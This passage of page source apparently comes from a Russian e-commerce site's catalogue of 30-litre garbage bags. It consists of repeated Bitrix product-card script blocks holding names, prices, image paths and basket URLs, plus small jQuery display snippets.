        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'117','NAME':'Пакеты для мусора 30 л, 12 мкм, ПНД, черные, в рулоне 20 шт, 50х60 см, особопрочные, MIRPACK','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-chernye-12-mkm-mirpack/','PICT':{'ID':'36892','TIMESTAMP_X':'25.06.2024 00:22:25','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'115597','CONTENT_TYPE':'image/png','SUBDIR':'iblock/3b6','FILE_NAME':'r7agakwuuh2w0krfsws52vvkvj49aqwb.png','ORIGINAL_NAME':'3020extra.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'c72f1456e419f67cb1fcf5c127621b7e','SRC':'/upload/iblock/3b6/r7agakwuuh2w0krfsws52vvkvj49aqwb.png','UNSAFE_SRC':'/upload/iblock/3b6/r7agakwuuh2w0krfsws52vvkvj49aqwb.png','SAFE_SRC':'/upload/iblock/3b6/r7agakwuuh2w0krfsws52vvkvj49aqwb.png','ALT':'Пакеты для мусора 30 л, 12 мкм, ПНД, черные, в рулоне 20 шт, 50х60 см, особопрочные, MIRPACK','TITLE':'Пакеты для мусора 30 л, 12 мкм, ПНД, черные, в рулоне 20 шт, 50х60 см, особопрочные, MIRPACK'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'33','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'26.25','UNROUND_PRICE':'26.25','BASE_PRICE':'26.25','PRICE':'26.25','ID':'81','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'26.25','RATIO_BASE_PRICE':'866.25','PRINT_RATIO_BASE_PRICE':'866.25','PRINT_PRICE':'26.25','RATIO_PRICE':'866.25','PRINT_RATIO_PRICE':'866.25','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'33'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'111':{'ID':'111','RATIO':'33','IS_DEFAULT':'Y','PRODUCT_ID':'117'}},'ITEM_MEASURE_RATIO_SELECTED':'111','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_117_ebeb03ef73f3868614f6a0d67f3ef04c','PICT_ID':'bx_3487917369_117_ebeb03ef73f3868614f6a0d67f3ef04c_pict','PICT_SLIDER_ID':'bx_3487917369_117_ebeb03ef73f3868614f6a0d67f3ef04c_pict_slider','QUANTITY_ID':'bx_3487917369_117_ebeb03ef73f3868614f6a0d67f3ef04c_quantity','QUANTITY_UP_ID':'bx_3487917369_117_ebeb03ef73f3868614f6a0d67f3ef04c_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_117_ebeb03ef73f3868614f6a0d67f3ef04c_quant_down','PRICE_ID':'bx_3487917369_117_ebeb03ef73f3868614f6a0d67f3ef04c_price','PRICE_OLD_ID':'bx_3487917369_117_ebeb03ef73f3868614f6a0d67f3ef04c_price_old','PRICE_TOTAL_ID':'bx_3487917369_117_ebeb03ef73f3868614f6a0d67f3ef04c_price_total','BUY_ID':'bx_3487917369_117_ebeb03ef73f3868614f6a0d67f3ef04c_buy_link','BASKET_PROP_DIV':'bx_3487917369_117_ebeb03ef73f3868614f6a0d67f3ef04c_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_117_ebeb03ef73f3868614f6a0d67f3ef04c_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_117_ebeb03ef73f3868614f6a0d67f3ef04c_not_avail','COMPARE_LINK_ID':'bx_3487917369_117_ebeb03ef73f3868614f6a0d67f3ef04c_compare_link','SUBSCRIBE_ID':'bx_3487917369_117_ebeb03ef73f3868614f6a0d67f3ef04c_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_117_ebeb03ef73f3868614f6a0d67f3ef04c)
				{
					window.obbx_3487917369_117_ebeb03ef73f3868614f6a0d67f3ef04c.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_493_c49a260e4c1456ced4397ca09d5435f3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'493','NAME':'Мешки для мусора 30 л, 35 мкм, ПВД, 20 шт. черные, плотные, 50x60 см','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pvd-chernye-35-mkm-mirpack/','PICT':{'ID':'38041','TIMESTAMP_X':'11.11.2025 16:19:12','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'146102','CONTENT_TYPE':'image/png','SUBDIR':'iblock/ce1','FILE_NAME':'fa5lc6kjuigayu7oyp3qg2b6txjh2g6o.png','ORIGINAL_NAME':'3020extrablack.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'80ec8bfd6ecba8ca31a5fdcefcbea6bd','SRC':'/upload/iblock/ce1/fa5lc6kjuigayu7oyp3qg2b6txjh2g6o.png','UNSAFE_SRC':'/upload/iblock/ce1/fa5lc6kjuigayu7oyp3qg2b6txjh2g6o.png','SAFE_SRC':'/upload/iblock/ce1/fa5lc6kjuigayu7oyp3qg2b6txjh2g6o.png','ALT':'Мешки для мусора 30 л, 35 мкм, ПВД, 20 шт. черные, плотные, 50x60 см','TITLE':'Мешки для мусора 30 л, 35 мкм, ПВД, 20 шт. черные, плотные, 50x60 см'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e19','STEP_QUANTITY':'20','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'79.65','UNROUND_PRICE':'79.65','BASE_PRICE':'79.65','PRICE':'79.65','ID':'177','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'79.65','RATIO_BASE_PRICE':'1593','PRINT_RATIO_BASE_PRICE':'1 593','PRINT_PRICE':'79.65','RATIO_PRICE':'1593','PRINT_RATIO_PRICE':'1 593','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'20'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'177':{'ID':'177','RATIO':'20','IS_DEFAULT':'Y','PRODUCT_ID':'493'}},'ITEM_MEASURE_RATIO_SELECTED':'177','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_493_c49a260e4c1456ced4397ca09d5435f3','PICT_ID':'bx_3487917369_493_c49a260e4c1456ced4397ca09d5435f3_pict','PICT_SLIDER_ID':'bx_3487917369_493_c49a260e4c1456ced4397ca09d5435f3_pict_slider','QUANTITY_ID':'bx_3487917369_493_c49a260e4c1456ced4397ca09d5435f3_quantity','QUANTITY_UP_ID':'bx_3487917369_493_c49a260e4c1456ced4397ca09d5435f3_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_493_c49a260e4c1456ced4397ca09d5435f3_quant_down','PRICE_ID':'bx_3487917369_493_c49a260e4c1456ced4397ca09d5435f3_price','PRICE_OLD_ID':'bx_3487917369_493_c49a260e4c1456ced4397ca09d5435f3_price_old','PRICE_TOTAL_ID':'bx_3487917369_493_c49a260e4c1456ced4397ca09d5435f3_price_total','BUY_ID':'bx_3487917369_493_c49a260e4c1456ced4397ca09d5435f3_buy_link','BASKET_PROP_DIV':'bx_3487917369_493_c49a260e4c1456ced4397ca09d5435f3_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_493_c49a260e4c1456ced4397ca09d5435f3_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_493_c49a260e4c1456ced4397ca09d5435f3_not_avail','COMPARE_LINK_ID':'bx_3487917369_493_c49a260e4c1456ced4397ca09d5435f3_compare_link','SUBSCRIBE_ID':'bx_3487917369_493_c49a260e4c1456ced4397ca09d5435f3_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_493_c49a260e4c1456ced4397ca09d5435f3)
				{
					window.obbx_3487917369_493_c49a260e4c1456ced4397ca09d5435f3.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_3261_f278a50ebaa6fef73aa1bbb32d12586d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'3261','NAME':'Мешки для мусора 30л, 8 мкм, в рулоне 25 штук, черные, 50х60 см, ХИТ','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-25-shtuk-pnd-chernye-8-mkm-mirpack/','PICT':{'ID':'38584','TIMESTAMP_X':'25.06.2024 00:03:19','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'107742','CONTENT_TYPE':'image/png','SUBDIR':'iblock/f31','FILE_NAME':'mjra5kktk9ev7brasbtko9opvgds2t9x.png','ORIGINAL_NAME':'3025xit.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'d01064b5a922cd457fd0aad2b37ab989','SRC':'/upload/iblock/f31/mjra5kktk9ev7brasbtko9opvgds2t9x.png','UNSAFE_SRC':'/upload/iblock/f31/mjra5kktk9ev7brasbtko9opvgds2t9x.png','SAFE_SRC':'/upload/iblock/f31/mjra5kktk9ev7brasbtko9opvgds2t9x.png','ALT':'Мешки для мусора 30л, 8 мкм, в рулоне 25 штук, черные, 50х60 см, ХИТ','TITLE':'Мешки для мусора 30л, 8 мкм, в рулоне 25 штук, черные, 50х60 см, ХИТ'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'45','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'26.51','UNROUND_PRICE':'26.51','BASE_PRICE':'26.51','PRICE':'26.51','ID':'301','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'26.51','RATIO_BASE_PRICE':'1192.95','PRINT_RATIO_BASE_PRICE':'1 192.95','PRINT_PRICE':'26.51','RATIO_PRICE':'1192.95','PRINT_RATIO_PRICE':'1 192.95','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'45'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'296':{'ID':'296','RATIO':'45','IS_DEFAULT':'Y','PRODUCT_ID':'3261'}},'ITEM_MEASURE_RATIO_SELECTED':'296','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_3261_f278a50ebaa6fef73aa1bbb32d12586d','PICT_ID':'bx_3487917369_3261_f278a50ebaa6fef73aa1bbb32d12586d_pict','PICT_SLIDER_ID':'bx_3487917369_3261_f278a50ebaa6fef73aa1bbb32d12586d_pict_slider','QUANTITY_ID':'bx_3487917369_3261_f278a50ebaa6fef73aa1bbb32d12586d_quantity','QUANTITY_UP_ID':'bx_3487917369_3261_f278a50ebaa6fef73aa1bbb32d12586d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_3261_f278a50ebaa6fef73aa1bbb32d12586d_quant_down','PRICE_ID':'bx_3487917369_3261_f278a50ebaa6fef73aa1bbb32d12586d_price','PRICE_OLD_ID':'bx_3487917369_3261_f278a50ebaa6fef73aa1bbb32d12586d_price_old','PRICE_TOTAL_ID':'bx_3487917369_3261_f278a50ebaa6fef73aa1bbb32d12586d_price_total','BUY_ID':'bx_3487917369_3261_f278a50ebaa6fef73aa1bbb32d12586d_buy_link','BASKET_PROP_DIV':'bx_3487917369_3261_f278a50ebaa6fef73aa1bbb32d12586d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_3261_f278a50ebaa6fef73aa1bbb32d12586d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_3261_f278a50ebaa6fef73aa1bbb32d12586d_not_avail','COMPARE_LINK_ID':'bx_3487917369_3261_f278a50ebaa6fef73aa1bbb32d12586d_compare_link','SUBSCRIBE_ID':'bx_3487917369_3261_f278a50ebaa6fef73aa1bbb32d12586d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_3261_f278a50ebaa6fef73aa1bbb32d12586d)
				{
					window.obbx_3487917369_3261_f278a50ebaa6fef73aa1bbb32d12586d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_3260_5b373c6f36ca200ff58997cf1f44a8d3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'3260','NAME':'Мешки для мусора 30л, 8 мкм, в рулоне 20 штук, черные, 50х60 см, ХИТ','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-chernye-8-mkm-mirpack/','PICT':{'ID':'13107','TIMESTAMP_X':'25.06.2024 00:03:12','MODULE_ID':'iblock','HEIGHT':'490','WIDTH':'1200','FILE_SIZE':'97627','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/14c','FILE_NAME':'14c64896e3aa8fc7859db0f92789ab4f.jpg','ORIGINAL_NAME':'5.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'49b82032b190f02011a2be5f26d86f25','SRC':'/upload/iblock/14c/14c64896e3aa8fc7859db0f92789ab4f.jpg','UNSAFE_SRC':'/upload/iblock/14c/14c64896e3aa8fc7859db0f92789ab4f.jpg','SAFE_SRC':'/upload/iblock/14c/14c64896e3aa8fc7859db0f92789ab4f.jpg','ALT':'Мешки для мусора 30л, 8 мкм, в рулоне 20 штук, черные, 50х60 см, ХИТ','TITLE':'Мешки для мусора 30л, 8 мкм, в рулоне 20 штук, черные, 50х60 см, ХИТ'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'36','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'22.05','UNROUND_PRICE':'22.05','BASE_PRICE':'22.05','PRICE':'22.05','ID':'300','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'22.05','RATIO_BASE_PRICE':'793.8','PRINT_RATIO_BASE_PRICE':'793.80','PRINT_PRICE':'22.05','RATIO_PRICE':'793.8','PRINT_RATIO_PRICE':'793.80','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'36'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'295':{'ID':'295','RATIO':'36','IS_DEFAULT':'Y','PRODUCT_ID':'3260'}},'ITEM_MEASURE_RATIO_SELECTED':'295','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_3260_5b373c6f36ca200ff58997cf1f44a8d3','PICT_ID':'bx_3487917369_3260_5b373c6f36ca200ff58997cf1f44a8d3_pict','PICT_SLIDER_ID':'bx_3487917369_3260_5b373c6f36ca200ff58997cf1f44a8d3_pict_slider','QUANTITY_ID':'bx_3487917369_3260_5b373c6f36ca200ff58997cf1f44a8d3_quantity','QUANTITY_UP_ID':'bx_3487917369_3260_5b373c6f36ca200ff58997cf1f44a8d3_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_3260_5b373c6f36ca200ff58997cf1f44a8d3_quant_down','PRICE_ID':'bx_3487917369_3260_5b373c6f36ca200ff58997cf1f44a8d3_price','PRICE_OLD_ID':'bx_3487917369_3260_5b373c6f36ca200ff58997cf1f44a8d3_price_old','PRICE_TOTAL_ID':'bx_3487917369_3260_5b373c6f36ca200ff58997cf1f44a8d3_price_total','BUY_ID':'bx_3487917369_3260_5b373c6f36ca200ff58997cf1f44a8d3_buy_link','BASKET_PROP_DIV':'bx_3487917369_3260_5b373c6f36ca200ff58997cf1f44a8d3_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_3260_5b373c6f36ca200ff58997cf1f44a8d3_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_3260_5b373c6f36ca200ff58997cf1f44a8d3_not_avail','COMPARE_LINK_ID':'bx_3487917369_3260_5b373c6f36ca200ff58997cf1f44a8d3_compare_link','SUBSCRIBE_ID':'bx_3487917369_3260_5b373c6f36ca200ff58997cf1f44a8d3_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_3260_5b373c6f36ca200ff58997cf1f44a8d3)
				{
					window.obbx_3487917369_3260_5b373c6f36ca200ff58997cf1f44a8d3.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13415','NAME':'Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 50х60 см, черные, ХИТ','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-8-mkm-mirpack/','PICT':{'ID':'38594','TIMESTAMP_X':'25.06.2024 00:15:40','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'118122','CONTENT_TYPE':'image/png','SUBDIR':'iblock/547','FILE_NAME':'nsr6zz02oquiof2wabsn0pmggshegmcv.png','ORIGINAL_NAME':'3050xit.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'bcbb28e8bb8a749e6820921911450ac1','SRC':'/upload/iblock/547/nsr6zz02oquiof2wabsn0pmggshegmcv.png','UNSAFE_SRC':'/upload/iblock/547/nsr6zz02oquiof2wabsn0pmggshegmcv.png','SAFE_SRC':'/upload/iblock/547/nsr6zz02oquiof2wabsn0pmggshegmcv.png','ALT':'Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 50х60 см, черные, ХИТ','TITLE':'Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 50х60 см, черные, ХИТ'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'53.03','UNROUND_PRICE':'53.03','BASE_PRICE':'53.03','PRICE':'53.03','ID':'1340','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'53.03','RATIO_BASE_PRICE':'53.03','PRINT_RATIO_BASE_PRICE':'53.03','PRINT_PRICE':'53.03','RATIO_PRICE':'53.03','PRINT_RATIO_PRICE':'53.03','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'702':{'ID':'702','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13415'}},'ITEM_MEASURE_RATIO_SELECTED':'702','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e','PICT_ID':'bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_pict','PICT_SLIDER_ID':'bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_pict_slider','QUANTITY_ID':'bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_quantity','QUANTITY_UP_ID':'bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_quant_down','PRICE_ID':'bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_price','PRICE_OLD_ID':'bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_price_old','PRICE_TOTAL_ID':'bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_price_total','BUY_ID':'bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_buy_link','BASKET_PROP_DIV':'bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_basket_p